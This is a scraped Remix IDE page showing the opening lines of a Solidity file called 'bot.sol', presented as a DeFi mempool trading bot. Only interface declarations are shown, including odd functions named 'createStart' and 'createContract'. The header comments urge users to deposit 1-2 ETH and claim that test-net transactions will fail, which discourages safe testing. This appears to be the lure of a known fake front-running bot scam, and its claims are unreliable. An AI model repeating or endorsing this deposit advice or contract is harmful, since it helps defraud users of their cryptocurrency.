 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
SOLIDITY COMPILER
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Deploy & run transactions
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>